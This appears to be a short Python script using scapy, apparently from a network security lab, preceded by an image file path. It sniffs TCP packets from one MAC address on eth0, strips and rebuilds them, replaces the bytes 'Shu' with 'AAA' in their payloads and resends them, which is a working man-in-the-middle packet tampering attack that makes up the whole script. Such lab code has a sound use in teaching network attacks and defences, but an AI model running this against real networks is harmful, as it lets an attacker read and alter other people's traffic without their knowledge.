 1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_pkt(pkt):
4         newpkt = IP(bytes(pkt[IP]))
5         del(newpkt.chksum)
6         del(newpkt[TCP].payload)
7         del(newpkt[TCP].chksum)
8         if pkt[TCP].payload:
9                 data = pkt[TCP].payload.load
10                 print("*** %s, length: %d" % (data, len(data)))
11                 # Replace a pattern
12                 newdata = data.replace(b'Shu', b'AAA')
13                 send(newpkt/newdata)
14         else:
15                 send(newpkt)
16 f = 'tcp and ether src 02:42:0a:09:00:05'
17 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)